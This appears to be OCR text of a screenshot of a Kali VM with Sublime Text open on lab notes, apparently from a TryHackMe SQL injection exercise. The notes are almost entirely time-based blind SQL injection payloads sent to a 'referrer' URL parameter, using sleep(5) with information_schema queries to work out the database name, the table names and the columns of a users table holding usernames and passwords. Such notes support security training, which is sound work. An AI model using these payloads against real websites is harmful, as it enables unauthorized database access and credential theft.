 File Edit View VM Tabs Help
Home Kali 2021.1 Kali 2
1 2 3 4 20:32
~/share/THM/test/notes.txt • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
1
2 https://website.thm/analytics?referrer=x' union select 1,sleep(5) where database() like 'sqli_four%';--
3
4
5 db_name
6 sqli_four
7
8 table_names
9 analytics_referrers,users
10
11 column_names
12 id,username,password
13
14 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.tables where table_schema='sqli_four' and table_name like 'a%';--
15
16
17 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.tables where table_schema='sqli_four' and table_name like
'analytics_referrers%' and table_name!='analytics_referrers';--
18
19 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.columns where table_name='users' and column_name like '%';--
20
21 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.columns where table_name='users' and column_name like '%' and
column_name!='username';--
22
23 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from users where username like '%';--
24
25
Line 22, Column 1 Tab Size: 4 Plain Text